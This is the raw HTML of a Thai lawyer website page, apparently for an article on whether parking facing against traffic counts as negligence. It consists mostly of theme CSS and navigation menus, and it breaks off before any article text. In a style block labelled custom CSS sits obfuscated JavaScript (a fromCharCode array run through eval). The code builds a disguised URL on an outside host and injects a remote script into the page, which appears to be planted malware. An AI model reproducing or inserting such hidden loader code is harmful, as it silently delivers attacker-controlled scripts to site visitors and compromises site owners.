    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%8a/",
                    "name": "ความรู้ในการพัฒนาวิชาชีพทนายความ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/",
                    "name": "จอดรถหันหัวย้อนศร เกิดอุบัติเหตุถือว่าประมาทหรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17624 single-format-standard wp-theme-Newsmag - global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
